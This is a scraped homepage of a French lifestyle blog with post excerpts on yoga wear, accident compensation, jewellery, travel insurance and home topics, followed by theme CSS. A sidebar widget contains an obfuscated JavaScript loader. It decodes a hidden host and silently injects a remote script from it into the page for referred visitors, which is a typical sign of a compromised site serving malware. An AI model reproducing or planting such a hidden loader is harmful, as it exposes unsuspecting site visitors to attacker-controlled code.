					<a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">Quelles sont les missions d’un opérateur de saisie ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/">Comment choisir sa bague de mariage en diamant ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/">Avoir une assurance pour partir en avion aux États-Unis</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/">Comment améliorer ma connexion internet avec le 4G ?</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive" ><h6 class="widget_title">Archives</h6>
			<ul>
					<li><a href='https://globalnin.com/article/2021/02/'>février 2021</a></li>
	<li><a href='https://globalnin.com/article/2021/01/'>janvier 2021</a></li>
	<li><a href='https://globalnin.com/article/2020/07/'>juillet 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/06/'>juin 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/05/'>mai 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/04/'>avril 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/03/'>mars 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/02/'>février 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/01/'>janvier 2020</a></li>
	<li><a href='https://globalnin.com/article/2019/12/'>décembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/11/'>novembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/10/'>octobre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/08/'>août 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/03/'>mars 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/02/'>février 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/01/'>janvier 2019</a></li>
	<li><a href='https://globalnin.com/article/2018/12/'>décembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/11/'>novembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/10/'>octobre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/09/'>septembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/08/'>août 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/07/'>juillet 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/06/'>juin 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/05/'>mai 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/04/'>avril 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/03/'>mars 2018</a></li>
	<li><a href='https://globalnin.com/article/2014/02/'>février 2014</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>						                    </aside>
                </div>

                <!-- Posts -->
                <div class="posts-wrap col-lg-12  col-xl-8">
                    <main class="story">
													
							
														<article class="post post-1022 type-post status-publish format-standard has-post-thumbnail hentry category-arts-du-spectacle tag-effet tag-peau tag-seconde tag-trouver tag-yoga" id="post-1022" data-post-id="1022">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/">
                <img src="https://globalnin.com/wp-content/uploads/2021/01/yoga-89.jpg" alt="Trouver une brassière de yoga effet seconde peau">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/" class="title">Trouver une brassière de yoga effet seconde peau</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2021-05-02            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/arts-du-spectacle/" rel="category tag">Arts du spectacle</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     5344                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1022" data-nonce="f717bf6019" data-post-id="1022" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">3</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Grâce à son maintien et son absence d’armature, la brassière apparaît comme le sous-vêtement idéal pour la pratique de nombreux sports et le yoga n’y échappe pas ! En revanche, n’imaginez pas porter la même brassière que celle qui vous accompagne lors de vos footings dominicaux et encore moins une vieille brassière que vous avez mise [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-1018 type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-comment tag-leggings tag-reconnaitre tag-yoga" id="post-1018" data-post-id="1018">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/">
                <img src="https://globalnin.com/wp-content/uploads/2021/01/yoga-8.jpg" alt="Comment reconnaitre un leggings de yoga de qualité">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/" class="title">Comment reconnaitre un leggings de yoga de qualité</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2021-21-01            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/beauty/fashion/" rel="category tag">Beauty,  Fashion</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     114                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1018" data-nonce="f717bf6019" data-post-id="1018" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Pour pratiquer le yoga, le leggin est un vêtement indispensable car il est confortable, souple et réunit ainsi toutes les qualités attendues d’une bonne tenue de yoga, mais attention, il faut bien le choisir et ne pas vous jeter tête baissée sur le premier leggin que vous trouverez sans vous soucier de la qualité. Coutures [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-1013 type-post status-publish format-standard has-post-thumbnail hentry category-societe tag-accidents tag-conseils tag-lors tag-pour tag-pratiques tag-routes" id="post-1013" data-post-id="1013">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/">
                <img src="https://globalnin.com/wp-content/uploads/2020/07/indemnisation-accident-de-voiture.jpg" alt="CONSEILS PRATIQUES LORS DES ACCIDENTS DE ROUTES ET POUR L’INDEMNISATION DES PRÉJUDICES CORPORELS">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/" class="title">CONSEILS PRATIQUES LORS DES ACCIDENTS DE ROUTES ET POUR L’INDEMNISATION DES PRÉJUDICES CORPORELS</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-01-07            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/societe/" rel="category tag">Société</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     1322                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1013" data-nonce="f717bf6019" data-post-id="1013" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		La loi Badinter stipule que l’indemnisation des préjudices corporels lors d’un accident de route ayant entrainé des séquelles ou parfois mêmes des handicaps, doit reconnaitre l’ensemble des préjudices comme les préjudices temporaires (ex : dépenses liées aux premiers soins), préjudices permanents (ex : dépenses de santé à caractère définitif), préjudices patrimoniaux (ex : les incidences [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-1009 type-post status-publish format-standard has-post-thumbnail hentry category-societe tag-missions tag-quelles tag-saisie tag-sont" id="post-1009" data-post-id="1009">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">
                <img src="https://globalnin.com/wp-content/uploads/2020/06/Quelles-sont-les-missions-d’un-opérateur-de-saisie.jpg" alt="Quelles sont les missions d’un opérateur de saisie ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/" class="title">Quelles sont les missions d’un opérateur de saisie ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-03-06            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/societe/" rel="category tag">Société</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     276                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1009" data-nonce="f717bf6019" data-post-id="1009" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		La saisie de données est une activité d’écriture et dactylographique. Elle est utile pour les tâches de secrétariat d’une entreprise. La traiter en interne peut représenter une charge lourde au niveau du temps et des coûts financiers. C’est pour cette raison que beaucoup de sociétés optent pour l’externalisation en faisant appel à un opérateur de [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-1006 type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-bague tag-choisir tag-comment tag-diamant tag-mariage" id="post-1006" data-post-id="1006">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/">
                <img src="https://globalnin.com/wp-content/uploads/2020/06/Comment-choisir-sa-bague-de-mariage-en-diamant.jpg" alt="Comment choisir sa bague de mariage en diamant ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/" class="title">Comment choisir sa bague de mariage en diamant ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-03-06            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/beauty/fashion/" rel="category tag">Beauty,  Fashion</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     130                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1006" data-nonce="f717bf6019" data-post-id="1006" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		La bague de mariage ou l’alliance est le bijou qui permet d’officialiser l’union entre deux personnes. Pour certains, le choix de cette bague est le symbole de leur fortune et de leur pouvoir. Pour d’autres, le choix de l’anneau se fait en fonction de leur goût et préférence. Dans tous les cas, il est important [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-1000 type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-assurance tag-avion tag-avoir tag-partir tag-pour" id="post-1000" data-post-id="1000">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/">
                <img src="https://globalnin.com/wp-content/uploads/2020/05/Avoir-une-assurance-pour-partir-en-avion-aux-États-Unis.jpg" alt="Avoir une assurance pour partir en avion aux États-Unis">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/" class="title">Avoir une assurance pour partir en avion aux États-Unis</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-14-05            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/travel/" rel="category tag">Travel</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     130                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-1000" data-nonce="f717bf6019" data-post-id="1000" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Comme d&rsquo;autres voyageurs, vous êtes vous aussi attirés par les États-Unis et vous prévoyez prochainement d&rsquo;y aller. Bien qu&rsquo;avoir une assurance voyage ne soit pas obligatoire pour obtenir le droit d&rsquo;aller aux États-Unis, vous n&rsquo;êtes malheureusement pas à l&rsquo;abri d&rsquo;imprévus. Sans couverture adéquate, le moindre problème pourrait engendrer des dépenses phénoménales et transformer votre séjour [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-996 type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-avec tag-comment tag-connexion tag-internet" id="post-996" data-post-id="996">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/">
                <img src="https://globalnin.com/wp-content/uploads/2020/04/Comment-améliorer-ma-connexion-internet-avec-le-4G.jpg" alt="Comment améliorer ma connexion internet avec le 4G ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/" class="title">Comment améliorer ma connexion internet avec le 4G ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-28-04            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/gadgets/" rel="category tag">Gadgets</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     462                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-996" data-nonce="f717bf6019" data-post-id="996" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Impossibilité de jouer en réseau, des temps de téléchargement trop lents, des appels interrompus… Les plaintes de mauvaise connexion internet sont de plus en plus fréquentes de nos jours. Afin de remédier à ce problème et pour les foyers ne pouvant ni accéder à l’ADSL ni à la fibre, le concept de 4 G a [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-993 type-post status-publish format-standard has-post-thumbnail hentry category-envie-devasion tag-colonie tag-vacances tag-valise tag-zoom" id="post-993" data-post-id="993">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/colonie-de-vacances-zoom-sur-la-preparation-de-la-valise/">
                <img src="https://globalnin.com/wp-content/uploads/2020/04/Bien-préparer-la-valise-pour-un-séjour-en-colonie-de-vacances.jpg" alt="Colonie de vacances, zoom sur la préparation de la valise">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/colonie-de-vacances-zoom-sur-la-preparation-de-la-valise/" class="title">Colonie de vacances, zoom sur la préparation de la valise</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-28-04            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/envie-devasion/" rel="category tag">Envie d'évasion</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     113                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-993" data-nonce="f717bf6019" data-post-id="993" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Un séjour en colonie de vacances 7 ans est l’occasion pour un enfant de vivre une expérience unique. Pour le préparer au mieux à cette expérience, il est indispensable de faire une valise adaptée à tous ses besoins. Voici quelques conseils pour vous aider. Bien choisir les vêtements Pour commencer, il faut choisir les vêtements. Ces derniers doivent [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/colonie-de-vacances-zoom-sur-la-preparation-de-la-valise/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-990 type-post status-publish format-standard has-post-thumbnail hentry category-tout-sur-la-maison tag-climatiseurs tag-lair tag-propos" id="post-990" data-post-id="990">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/a-propos-de-lair-pur-et-des-climatiseurs/">
                <img src="https://globalnin.com/wp-content/uploads/2020/04/climatisation-paris.jpg" alt="À propos de l&rsquo;air pur et des climatiseurs">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/a-propos-de-lair-pur-et-des-climatiseurs/" class="title">À propos de l&rsquo;air pur et des climatiseurs</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-28-04            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/tout-sur-la-maison/" rel="category tag">Tout sur la maison</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     70                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-990" data-nonce="f717bf6019" data-post-id="990" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Quand il fait une chaleur torride dehors, les climatiseurs peuvent vraiment faire des merveilles pour vous garder au frais ! Ne soyez pas surpris si vous trouvez des gens qui s&rsquo;élancent dans la rue simplement pour se précipiter dans une pièce climatisée. Mais n&rsquo;oubliez pas que se rafraîchir n&rsquo;est pas la dernière chose à faire [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/a-propos-de-lair-pur-et-des-climatiseurs/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-986 type-post status-publish format-standard has-post-thumbnail hentry category-tout-sur-la-maison tag-est-ce tag-important tag-isolation tag-toiture" id="post-986" data-post-id="986">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/isolation-de-toiture-est-ce-important/">
                <img src="https://globalnin.com/wp-content/uploads/2020/04/Isolation-de-toiture-est-ce-important.png" alt="Isolation de toiture : est-ce important ?">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/isolation-de-toiture-est-ce-important/" class="title">Isolation de toiture : est-ce important ?</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2020-23-04            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/tout-sur-la-maison/" rel="category tag">Tout sur la maison</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     68                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-986" data-nonce="f717bf6019" data-post-id="986" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">1</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		La majeure partie des déperditions thermiques au sein d’un habitat s’effectue par le toit. C’est pourquoi il est essentiel de réaliser des travaux d’isolation de toiture. Cela doit même constituer une priorité, afin de vous éviter le gaspillage d’énergie. Vous réaliserez ainsi des économies considérables, en matière de facture énergétique. De plus, vous améliorerez certainement [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/isolation-de-toiture-est-ce-important/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



						
												                            <div class="pagination-wrap center">
								<ul class='differ-pagination'>
<li><span class="current">1</span></li> <li><a href="https://globalnin.com/page/2/">2</a></li> <li><a href="https://globalnin.com/page/3/">3</a></li> <li><a href="https://globalnin.com/page/4/">4</a></li> <li><a href="https://globalnin.com/page/5/">5</a></li> <li><span class="extend">...</span></li> <li><a class="last" href="https://globalnin.com/page/7/">7</a></li> <li><a class="next" href="https://globalnin.com/page/2/"><i class="icon-right-open-mini"></i></a></li> </ul>
                            </div>
						                    </main>
                </div>
            </div>
        </div>
    </div>

<footer class="footer">


	

    <div class="bot">
        <div class="container">
            <div class="flex">

				                    <div class="copy">
						<p>2019 &#8211; Tous droit réservées &#8211; o0O° | GlobalNin | °O0o</p>
                    </div>
				
				
            </div>
        </div>
    </div>

</footer>


<!-- Up button -->
<div class="btn-up">
	<div class="fa fa-angle-up"></div>
</div>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2" id="differ-browsers-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.js?ver=2" id="differ-swiper-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/sticky-sidebar/sticky-sidebar.js?ver=2" id="differ-sticky-sidebar-js-js"></script>
<script type="text/javascript" id="differ-main-js-js-extra">
/* <![CDATA[ */
var ember = {"ajaxurl":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","google_map_style":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2" id="differ-main-js-js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js?ver=2" id="differ-addtoany-js"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/libs/fontello/css/fontello.css?ver=2
body_size: 444
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?39480143');
  src: url('../font/fontello.eot?39480143#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?39480143') format('woff2'),
       url('../font/fontello.woff?39480143') format('woff'),
       url('../font/fontello.ttf?39480143') format('truetype'),
       url('../font/fontello.svg?39480143#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?39480143#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-left-open-mini:before { content: '\e800'; } /* '' */
.icon-right-open-mini:before { content: '\e801'; } /* '' */
.icon-down-open-mini:before { content: '\e805'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2
body_size: 19985
content:
/* Core Styles */
html {
  background: #fff;
  display: block; }

.white {
  color: var(--white-color); }

.primary {
  color: var(--primary-color); }

.black {
  color: var(--black-color); }

.hidden, .none {
  display: none;
  visibility: hidden; }

.thin {
  font-weight: 400; }

.bold {
  font-weight: bold; }

body {
  display: block;
  margin: 0 auto;
  overflow-x: hidden;
  height: auto;
  position: static; }
  body img {
    max-width: 100%; }

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
  clear: both; }

.flex-center {
  display: flex;
  justify-content: center;
  align-items: center; }

.flex-left {
  display: flex;
  justify-content: flex-start;
  align-items: center; }

.flex-right {
  display: flex;
  justify-content: flex-end;
  align-items: center; }

.relative {
  position: relative; }

.img-responsive {
  width: 100%;
  height: auto; }

.white-bg {
  background: var(--white); }

.overflow-hidden {
  overflow: hidden !important; }

.circle {
  border-radius: 50%;
  overflow: hidden; }

.no-padding {
  padding: 0px !important; }

.no-margin {
  margin: 0 !important; }

.default-content {
  padding: 50px 15px;
  margin: 0 auto;
  max-width: 1140px; }

.block {
  display: block !important; }

.wp-error {
  color: red;
  font-size: 18px; }

.disabled {
  pointer-events: none !important;
  cursor: not-allowed !important; }

.aligncenter {
  text-align: center; }

.alignleft {
  text-align: left; }

.alignright {
  text-align: right; }

.bypostauthor, .gallery-caption, .sticky, .wp-caption, .wp-caption-text {
  box-sizing: border-box; }

.parallax {
  background-attachment: fixed; }
  @media (max-width: 991px) {
    .parallax {
      background-attachment: scroll; } }

/* IE10+ Message */
.ie10-support {
  display: none; }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .ie10-support {
    display: flex !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    position: fixed;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    min-height: 100vh;
    min-width: 100vw;
    background-image: none !important;
    text-align: center;
    background-color: black !important;
    font-size: 25px;
    color: #fff;
    z-index: 100000000000000000000000000000000000;
    line-height: 1.6; }
    .ie10-support p {
      color: #fff;
      font-size: 25px;
      text-align: center;
      line-height: 1.6; }
    .ie10-support .ie {
      color: #fff; }
